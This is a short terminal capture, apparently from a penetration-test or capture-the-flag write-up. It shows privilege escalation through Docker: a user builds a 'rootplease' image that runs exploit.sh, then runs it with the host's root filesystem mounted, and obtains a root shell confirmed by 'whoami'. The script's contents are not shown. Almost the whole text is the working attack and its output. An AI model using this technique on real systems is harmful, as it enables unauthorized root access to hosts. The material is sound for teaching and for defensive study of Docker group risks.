 dusk@dusk:/var/tmp/dockerrootplease$ docker build -t rootplease .
docker build -t rootplease .
Sending build context to Docker daemon  73.73kB
Step 1/3 : FROM ubuntu:14.04
14.04: Pulling from library/ubuntu
a7344f52cb74: Pull complete
515c9bb51536: Pull complete
e1eabe0537eb: Pull complete
4701f1215c13: Pull complete
Digest: sha256:3590458403b522985068fa21888da3e351e5c72833936757c33baf9555b09e1e
Status: Downloaded newer image for ubuntu:14.04
 ---> 2c5e00d77a67
Step 2/3 : COPY exploit.sh /exploit.sh
 ---> 65a9e00118e6
Step 3/3 : CMD ["/bin/bash", "exploit.sh"]
 ---> Running in fea2f8b971e2
Removing intermediate container fea2f8b971e2
 ---> 6ddedfae0504
Successfully built 6ddedfae0504
Successfully tagged rootplease:latest
dusk@dusk:/var/tmp/dockerrootplease$ ls
ls
Dockerfile  exploit.sh  README.md
dusk@dusk:/var/tmp/dockerrootplease$ docker run -v /:/hostOS -i -t rootplease
docker run -v /:/hostOS -i -t rootplease

You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
whoami
root